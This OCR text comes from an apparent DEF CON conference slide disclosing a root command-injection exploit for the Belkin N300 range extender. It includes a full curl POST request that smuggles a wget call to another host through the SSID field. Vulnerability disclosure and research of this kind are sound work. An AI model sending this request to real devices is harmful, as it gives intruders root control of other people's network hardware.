 DEFCON
DEFCON
DEFCON
DEFC
Belkin N300 WiFi Range Extender Exploit
• Limited set of commands on the box via busybox
• Wget, ping
• No netcat, telnet, telnetd, etc
• Command executes as root
• curl -i -s -k  -X 'POST' -H 'Referer: http://192.168.206.1/setting_hidden.asp' -H
'Content-Type: application/x-www-form-urlencoded' --data-binary
$'location_page=setting_hidden.asp&arc_action=vl_wizard_sel_ap&wl_ssid=">/dev/
null;wget 10.0.0.1; echo
"AAAA&wl_ssidforfile=BBBB&wl_seckey=CCCC&wl_seckeyforfile=DDDD&action=SetPassWord&
formHiddenSSID=formHiddenSSIDpage&submit-url-
ok=setting_checkpassword.asp&hidden_sectype=020&wl_rssi=ZXZX&wl_ssid_field=EEEE&ke
y=FFFF&sec=wpa2a&bHiddenAP=1' 'http://192.168.206.1/goform/formBSSetSitesurvey'
DEF CON
http://DC25.Exploitee.rs
ex